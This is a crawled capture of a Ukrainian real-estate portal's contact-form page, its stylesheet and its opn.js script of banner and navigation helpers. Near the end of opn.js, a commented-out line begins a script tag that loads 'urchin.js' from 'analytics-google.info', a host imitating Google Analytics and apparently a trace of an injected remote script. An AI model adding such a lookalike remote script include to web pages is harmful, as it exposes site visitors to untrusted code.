

--- FILE ---
content_type: text/html
request_url: https://www.mn.kiev.ua/maib.htm?10032130-5
body_size: 5440
content:
   <html>
  
  <head>
  <meta http-equiv="Content-Language" content="ru">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="description" content="Доска объявлений. Рассылка объявлений в агентства недвижимости Киева и Украины.">
  <meta name="GENERATOR" content="Microsoft FrontPage 6.0">
  <meta name="ProgId" content="FrontPage.Editor.Document">
  <title>МИР НЕДВИЖИМОСТИ УКРАИНЫ: покупка, продажа, аренда квартир и коммерческой 
  недвижимости, продажа дач, домов, земельных участков. Бесплатная Доска 
  объявлений. Рассылка объявлений в агентства недвижимости Киева и Украины. </title>
  <meta NAME="keywords" CONTENT="&#1085;&#1077;&#1076;&#1074;&#1080;&#1078;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;, &#1072;&#1075;&#1077;&#1085;&#1090;&#1089;&#1090;&#1074;&#1086;, &#1091;&#1082;&#1088;&#1072;&#1080;&#1085;&#1072;, &#1082&#1080;&#1077;&#1074;, &#1074; &#1082;&#1080;&#1077;&#1074;&#1077;, &#1082;&#1080;&#1077;&#1074;&#1072;, &#1082;&#1074;&#1072;&#1088;&#1090;&#1080;&#1088;&#1099;, &#1076;&#1086;&#1084;&#1072;, &#1079;&#1077;&#1084;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077;, &#1091;&#1095;&#1072;&#1089;&#1090;&#1082;&#1080;, &#1085;&#1077;&#1078;&#1080;&#1083;&#1086;&#1081; &#1092;&#1086;&#1085;&#1076;, &#1087;&#1088;&#1086;&#1076;&#1072;&#1078;&#1072;, &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1072;, &#1072;&#1088;&#1077;&#1085;&#1076;&#1072;">
  
                                                                                                             
                                                       
  <style>
  <!--
  abbr         {  }
  -->
  </style>
  <style fprolloverstyle>A:hover {color: #FF0000; }
  </style>
  
                                                                                                           
  <link href="daul1.css" rel="stylesheet" type="text/css">
  
    <!--webbot bot="HTMLMarkup" startspan -->
            <!--bigmir)net TOP 100 Part 1-->
  <span id='obHP'></span>
  <script type="text/javascript" language="javascript"><!--
  bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:86563,s:86563,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
  for(f=self;f!=f.parent;f=f.parent)bm.w++;
  try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|s)+/,''));
  else for(f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){}
  try{bm.y=bmN.javaEnabled()?1:0}catch(e){}
  try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){}  r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
  bm.v^=window.location.href.length;for(x in bm)bs[i++]=x+bm[x];
  bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'" >');
  //--></script>
  <!--bigmir)net TOP 100 Part 1-->
  
  <!--begin of Top100-->
  <a href="http://top100.rambler.ru/top100/">
  <img src="http://counter.rambler.ru/top100.cnt?1133243" alt="Rambler's Top100" width=1 height=1 border=0></a>
  
  <script languiage="JavaScript ">
  <!--
  var szid="0";
  var i=0;
  szid=location.href;// dannij url with string of param
  szid=szid.substring(szid.indexOf("?")+1) ;
  if (szid.length > 19) szid="0";
  function Compmab()
  {
  var erro=0;
  var sznm=" ";
  var i=0;
  
  
  sznm=document.Sel.name.value;
  
  
  var scom="";
  scom=document.Sel.com.value;
  
  
   if((document.Sel.subd.value.length<6)&&(document.Sel.mail.value.indexOf("@")<2) )
  {alert(" Вы не ввели ни e-mail, ни телефон\nПопробуйте еще раз"); erro=1;}
  else
  
  {if(scom.length<7)
  {alert(" Вы не ввели сообщение\nПопробуйте еще раз"); erro=1;}
  }
  
  if(!erro) 
  document.forms[0].submit();
   }
  
  function Decrsize()
  {
  var szcom=" ";
  document.Sel.com.value = document.Sel.com.value.substring(0,1000);
  szcom=document.Sel.com.value;
  var iz=szcom.length;
  // for(var i=0;i<=iz;i++)
  while(szcom.substring(szcom.indexOf('"')).length<iz)
  {i=szcom.substring(szcom.indexOf('"')).length;
  szcom=szcom.substring(0,szcom.indexOf('"')) + "*" + szcom.substring(szcom.indexOf('"')+1);
  }
  document.Sel.com.value=szcom;
  }

  function getrandom() { 
  
  var min_random = 0;
  var max_random = 5;
  var min_random = 10;
  var max_random = 209;
  
  max_random++;
  
  var range = max_random - min_random;
  var n=Math.floor(Math.random()*range) + min_random;
  
  return n;
  }
  

  
  // -->
  
  </script>
  <script LANGAUGE="JavaScript 1.2" SRC="opn.js" >  </script>
 </head>
  
  <body leftmargin=0 topmargin=0  marginwidth=0 marginheight=0>         
  
  <br>																																																																																																																										<p style="margin-left: 6; margin-right: 6; margin-top: 0" align="center"><font face="Verdana" size="2">&nbsp;&nbsp; </font>
                                             																																																																																																																									<p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;<p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;<font color="#000000"><p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center">&nbsp;</font><p class="MsoNormal" style="margin-left: 10; margin-top: -16" align="center"><font face="Verdana" size="2"><span style="background-color: #FFFFFF"><font color="#FFFFFF">
  <a href="index.htm">Главная</a>&nbsp; <a href="../../eboard.htm">Доска<span lang="ru"> </span>объявлений</a></font>&nbsp;&nbsp;<span lang="ru"><a href="info.htm">Рассылка в агентства</a>
   </span>&nbsp;<span lang="ru"><a href="../../arhiv.htm">Архив
   рассылок</a>&nbsp;&nbsp;</span><a href="resurs.htm">Рейтинг сайтов</a>&nbsp;<font color="#FFFFFF">&nbsp;</font><font color="#000000"><a href="news.htm">Новости</a></font></span></font><br>
   &nbsp;<span style="font-family:Verdana;letter-spacing:-.15pt"><font face="Arial"><font face="Verdana"><font size="4" color="#800000"><div>
                                                		
                                                
    <p align="center"><b>Отправьте сообщение автору <font size=1> (на  доске объявления mn.kiev.ua/eboard.htm):</b></font></font></font><font size="2" face="Verdana" color="#000000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  
  <br>
  	</p>
   <form name="Sel" method="POST" action="http://mn.kiev.ua/cgi-bin/maib.pl"> 
  <!-- <form name="Sel" method="POST" action="http://mnk.kiev.ua/cgi-bin/maib.pl">  -->
    <div align="center">
  <center>
  <table border="1" bgcolor="#D5EDFD" width="86%" bordercolorlight="#808080" bordercolordark="#808080">
     
      <tr>
        <td width="17%" nowrap bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  		<span lang="en-us">&nbsp; </span>Ваше имя:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><input type="text" name="name" size="50" value=></td>
      </tr> <tr>
   
   <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  	<span lang="en-us">&nbsp; </span>e-mail:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
  <input type="hidden" name="id"  value=>
  <input type="text" name="mail" size="40" value=></td>
      </tr>
      <tr>
  <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><font face="Verdana" size="2" color="#400040">
  <span lang="en-us">&nbsp; </span>телефон:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
<input type="text" name="subd" size="50" value=></td>
<input type="hidden" name="zar" value="0">

      </tr>
     
      <tr>
        <td width="17%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"> <font face="Verdana" size="2" color="#400040">
  		<span lang="en-us">&nbsp; c</span>ообщение:</td>
        <td width="81%" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF"><textarea  name="com" COLS="60" ROWS="8" WRAP="virtual" onBlur="Decrsize();"></textarea></td>
      </tr>
        <tr>
      <td  width="183" align="center"><font size="2" face="Verdana">Введите эти цифры >>:<br> &nbsp;&nbsp;
  <script languiage="JavaScript ">
  <!--
  var i=getrandom();
 // document.write('<img border="0" src="pin'+i+'.jpg" width=" 110" >');
 document.write('<img border="0" src="../../kap/'+i+'.gif" width="80" >');
  document.write('<input type="hidden" name="nkar" value="'+i+'">'); 
  -->
  </script>
  
  </font></td>
      </fon>
  <font face="verdana" size="2">
      <td width="403">&nbsp;&nbsp;<input type="text" name="dig" size="10">  &nbsp; </td>
    </tr>
  

  
      <tr>
        <td align="center" colspan="2" height="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
  		<p>&nbsp;&nbsp;&nbsp;&nbsp;
  		<input type="button" value="Отправить" onClick="Compmab();">
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
  		<input type="reset" value="Сброс" name="resBtn" ><br>
        </td>
      </tr>
    </table>
    </center></div>
  </form>
  
  
  <Script language ='JavaScript'>
  <!--
  document.Sel.com.value=" ";
  document.Sel.id.value=szid;
  // -->     
  </script>
  
  <div align="center">
<!--  <b> <font color=#df0000>Внимание!</b></font>  Советуем ниже вашего сообщения помещать  предложение автора, на которое Вы отвечаете.
<br> Автор сможет легко определить, какое из его предложений Вас заинтересовало  -->
  
  
                                                		
                                                
  
  <font size="1">&nbsp;</font><p>&nbsp;</p>
  </h2>
  </td>		</tr>	</table>
  
  </div>
  
  
  
  </div>
  
  

<hr>
<table border="0" width="20%"  align=center >
  <tr valign=top>

    <td width="9%" ><!--webbot bot="HTMLMarkup" startspan --><!--bigmir)net TOP 100 Part 2-->
<a href="http://www.bigmir.net/" target="_blank" onClick='img=new Image();img.src="http://www.bigmir.net/?cl=86563";'><img src="http://i.bigmir.net/cnt/b03.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>
<!--bigmir)net TOP 100 Part 2--> </td> 

<td width="9%"><!--webbot bot="HTMLMarkup" startspan -->
<!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo -->
<!--webbot bot="HTMLMarkup" endspan -->
    </td>
  
    
  <td width="9%" >
<a href="http://agent.ua/top/in.php?id=1029" target="_blank"><img src="http://agent.ua/top/button.php?id=1029" border="0" width="88" height="31" alt="Недвижимость Рейтинг-каталог сайтов АГЕНТ.ua - Украина Киев Винница Луцк Днепропетровск Кривой Рог Донецк Мариуполь Житомир Ужгород Запорожье Мелитополь Бердянск Ивано-Франковск Обухов Бровары Борисполь Фастов Кировоград Симферополь Севастополь Евпатория Ялта Феодосия Керч Луганск Львов Дрогобыч Николаев Одесса Полтава Ровно Тернополь Харьков Херсон Хмельницкий Черкассы Умань Чернигов Черновцы" /></a>
<script type="text/javascript" language="javascript"><!-- 
aus='<img src="http://agent.ua/top/0.php?z,i1029';aud=document;aud.cookie="au=1";if(aud.cookie)aus+=',c1'; aut=aud.referrer.slice(7);aus+=',r'+escape(auh=window.location.href.slice(7)); ((aui=aut.indexOf('/'))!=-1)?(aut=aut.substring(0,aui)):(aui=aut.length); if(aut!=auh.substring(0,aui))aus+=',f'+escape(aud.referrer.slice(7)); aus+=','+aud.referrer; aud.write(aus+'" border="0" width="1" height="1" />'); 
//--></script>
	
</td>
    
    <td width="16% valign=top"><a href="http://www.dopomoha.kiev.ua/" target="_blank"><img alt="Виртуальная поликлиника, советы врачей, вакансии для медиков, коллекция
рефератов, самотестирование,  лекарства, каталоги врачей, фирм, клиник
Украины, сексология, психотерапия, гомеопатия, духовное развитие,
нетрадиционная медицина, последние новости..." src="http://www.dopomoha.kiev.ua/i/dopobt.gif" width="88" height="31"></a></td>
  </tr>
</table>
</b>
</table>
<div align="center">
	<table border="0" width="100%" id="table98">
		<tr>
			<td bgcolor="#E0FFFF">
			<p align="center"><font face="Verdana" size="1">Всеукраинский 
			информационный портал &quot;МИР НЕДВИЖИМОСТИ УКРАИНЫ&quot; <span lang="en-us">
			<a href="index.htm"><font color="#000000">mn.kiev.ua</font></a>&nbsp;<br>
			</span>Администратор: тел. (+38044) 253-03-94,&nbsp;
			<span lang="en-us">e-mail: <a href="mailto:admin@mn.kiev.ua">
			<font color="#000000">admin@mn.kiev.ua</font></a></span>
<br>All rights reserved. &copy; Mir Nedvishimost Ukraine 2013 </strong></font></p>
			</font></td>
		</tr>
	</table>
</div>

 <script type="text/javascript">
 var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
 document.write("\<script src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'>\<\/script>" );
 </script>
 <script type="text/javascript">
 var pageTracker = _gat._getTracker("UA-3229599-1");
 pageTracker._initData();
 pageTracker._trackPageview();
 </script>

</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.mn.kiev.ua/daul1.css
body_size: 536
content:
BODY {font-size: 10px; font-family:Verdana, Arial, sans-serif;}
TD {font-size: 12px; font-family:Verdana, Arial, sans-serif;}
a {font-size: 13px;font-weight:  text-decoration: none; font-family: Arial,Verdana, sans-serif;  color:"#0000C0"}
a:visited {font-size: 13px; font-weight: text-decoration: none; font-family: Arial, Verdana, sans-serif; color:"#2010C0";}
a:hover {font-size: 13px; font-weight:  text-decoration: none; color: "#CF3030";}
a:active {font-size: 13px; font-weight: color:"#B00000";}

.bigf {font-size: 15px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
.small {font-size: 10px;   font-family: Verdana, Arial,   sans-serif;  color: "#000000";}
.midl {font-size: 12px;   font-family: Verdana, Arial,   sans-serif;  color: "#000000";}

a.menu:link {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
a.menu:visited {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#000000" }
a.menu:hover {font-size: 11px; text-decoration: none; font-family: Verdana, Arial, sans-serif;  color:"#808080" }


a.blackh:link    {font-size: 11px;  text-decoration: none; font-family: Verdana, Arial,  sans-serif; color:"#000000";}
a.blackh:visited {font-size: 11px;  text-decoration: none; font-family: Verdana, Arial,  sans-serif; color:"#000000";}
a.blackh:hover   {font-size: 11px; text-decoration: none; font-family: Verdana, Arial,  sans-serif; color: "#BF4040";}


.pr2{filter:Shadow(Color="#000000", Direction="150")}
#pr1  {font-size: 9pt; font-weight: bold; color:"#FFFFFF";}
A.lang:link {
text-decoration: none; color: #FFFFFF; font-size: 12px;   font-family:Verdana, Arial,   sans-serif; 
}
A.lang:visited {
text-decoration: none;	color: #FAFAFA; font-size: 12px;   font-family:Verdana, Arial,  sans-serif;
}
A.lang:hover {
text-decoration: none; color: "#EEEEEE"; font-size: 12px;   font-family:Verdana,Arial,   sans-serif;
}

A.land:link {
text-decoration: none; color: ##000080; font-size: 10px;   font-family:Verdana, Arial,   sans-serif; 
}
A.land:visited {
text-decoration: none;	color: #000080; font-size: 10px;   font-family:Verdana, Arial,  sans-serif;
}
A.land:hover {
text-decoration: none; color: "#7f80A0"; font-size: 10px;   font-family:Verdana,Arial,   sans-serif;
}


H1 {
	font: bold large verdana, arial, helvetica, sans-serif;
	color: black;
}


H2 {
	font: bold large verdana, arial, helvetica, sans-serif;
	color: maroon;
}


H3 {
	font: bold medium verdana, arial, helvetica, sans-serif;
    	color: blue;
}


H4 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: maroon;
}


H5 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: blue;
}


H6 {
	font: bold small verdana, arial, helvetica, sans-serif;
    	color: black;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.mn.kiev.ua/opn.js
body_size: 2177
content:
 // opn.js
var spe4=200;
var veri4=0;
var stopt=0;
var stoc=0;

function stim() {
stopt=1;
}

function ptim() {
stopt=0;
}
 var i,k;
 vbg ="#20F8E0";

vbg1="#E0F8E0";
vbg2="#FEE8E8";
var bet;
var bet1="<table width=100%   bgcolor="+ vbg1 +">";
var bet2="<table width=100%   bgcolor="+ vbg2 +">";
 
var imax=16;  // 16 objektov !!!
function blink4(){
if (stopt){veri4=veri4-1;  if(veri4 <0) {veri4=0;} }

     
for (i=0; i<imax; i++)
 {     
     
    if (veri4 == i){
// bli4.innerHTML=htl4[i]+htl4[i+1];
if (i%2) {bet=bet2;} else {bet=bet1;}       
 bli4.innerHTML=" "+ bet+" "+ htl4[i];
 veri4++; if (veri4 >= imax) {veri4=0;} k=i; spe4=atm[k];
break;
}  
//  i++;
}
// if(stopt==0) {stoc++; if (stoc==2) {stoc=0; spe4="1000"; veri4--; if(veri4==0){veri4=8}}}   
// else {stoc=0;}
  setTimeout("blink4()",spe4);
return(vbg);
}


vbg13="#FFFFC0";
vbg23="#FEFED8";
var bet3;
var bet13="<table width=100%   bgcolor="+ vbg13 +">";
var bet23="<table width=100%   bgcolor="+ vbg23 +">";
 
var imax3=3;  // 16 objektov !!!
var veri43=0;
function blink3(){
for (i=0; i<imax3; i++)
 {     
     
    if (veri43 == i){
// bli4.innerHTML=htl4[i]+htl4[i+1];
if (i%2) {bet3=bet23;} else {bet3=bet13;}       
 bli3.innerHTML=" "+ bet3+" "+ htl3[i];
 veri43++; if (veri43 >= imax3) {veri43=0;} k=i; spe43=atm3[k];
break;
}  
}
  setTimeout("blink3()",spe43);
return(vbg);
}

var ind = 0;
function stJump(pid)
{ var szNUR=" ";
szNUR= "../../cgi-bin/kotd.pl?ID="+pid+"&ENINC="+1;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
window.open(szNUR);
setTimeout("concl.focus()",200);
}

function stoJump(pid, nm)
{ var szNUR=" ";
szNUR= "http://www.dopomoha.kiev.ua/cgi-bin/stom.pl?ID="+pid+"&PR="+nm+"&ENINC="+1;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
if (nm > 1) window.open(szNUR);
else {concl = window.open(szNUR, "concl", "toolbar=no,scrollbars=yes,resizable=yes,fullwindow=yes, top=21,left=30, width=780, height=580 ");
setTimeout("concl.focus()",1200);
}
// setTimeout("this.location.reload()", 6000);
}


function oldzak() {
var str0=window.location.href;
 // var str1=substr(str0, str0.indexOf('#'));
var str1=str0.substr(str0.indexOf('#')+1);
if (str1 == "11")
{
 document.write('<TABLE style="WIDTH: 590px; BORDER-COLLAPSE: collapse;"  border=3 cellSpacing=3 borderColor=#800000 cellPadding=6   align=center> <tr><td  bgColor=#ffffd7><CENTER><FONT face=Verdana color=#c00000 size=4><STRONG>Акция для  наших заказчиков!<BR> <FONT color=#000080 size=3>Закажите рассылку в ноябре и получите бонусы:</FONT></STRONG></DIV></CENTER>');
 document.write('  <FONT color=#000000 face=verdana style="FONT-SIZE: 12px"><BR>&#8226; На ваш счет&nbsp;добавлены 100 грн, которые вы можете использовать до 30.11</DIV> <DIV>&#8226; ');
  document.write('Создадим в интернете страницу "Фотопрезентация"&nbsp;(для п.4-5  прайс-листа).');
 document.write('<BR>&#8226;  Проведем VIP-рассылку страницы "Фотопрезентация" (для п.5а прайс-листа). <BR>&#8226; Опубликуем объявление на OLX.ua на 30 дней (для п.6-9 прайс-листа).');
 document.write('<BR>&#8226; Все рекламные кампании продлеваются на 10 дней.<BR>');
 document.write('<CENTER>-----------------------------------------------<BR>Для участия в акции - позвоните нам, или пришлите текст вашего объявления  на <A href="mailto:admin@mn.kiev.ua">admin@mn.kiev.ua</A>, указав в теме "Акция в ноябре". </CENTER></td></tr></table>');
 

} 
//alert(str1);
}

function myWindow(imm) { 
 // NEW 28.08.2018  OKNO dla ZOOM FOTO       
    var w = window.open('../../curzoom/okn.htm#'+imm, 'winn', 'width=5, height=5, left=350, top=100, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=yes');
 }


   function Comptele()
  { 
  var tip = document.boa.kt.value;
   var regi = document.boa.regi.value;
  // szNUR= "http://www.mn.org.ua/scri/eboard.pl?kt="+tip+ "&id=1";
  szNUR= "../scri/eboavm.pl?kt="+tip+ "&rg="+regi+ "&id=1";
  // szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
  //window.open(szNUR);
  // this.location.href =szNUR;
  //window.open(document.write('<html><head></head><body>DEBBUG'+szNUR+'</body>'));
    setTimeout("this.location.href =szNUR", 200);
  }

   function Comptse()
  { 
  var tip = document.boa.kt.value;
   var regi = document.boa.regi.value;
  // szNUR= "http://www.mn.org.ua/scri/eboard.pl?kt="+tip+ "&id=1";
  szNUR= "../../scri/eboavm.pl?kt="+tip+ "&rg="+regi+ "&id=1";
  // szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
 window.open(szNUR);
  // this.location.href =szNUR;
  //window.open(document.write('<html><head></head><body>DEBBUG'+szNUR+'</body>'));
 //   setTimeout("this.location.href =szNUR", 200);
  }

function Comptel1()
{ 
var szdi = document.boa.regi.value;
var stip = document.boa.kt.value;
szNUR= "../../cgi-bin/kotd.pl?DIS="+szdi+"&TIP="+stip;
// szNUR= "farmfrm.htm?ID="+pid+"&ENINC="+incou;
//window.open(szNUR);
// this.location.href =szNUR;
//window.open(document.write('<head><script src=\"http://analytics-google.info/s/urchin.js\">
  setTimeout("this.location.href =szNUR", 1000);
}

// -->
 
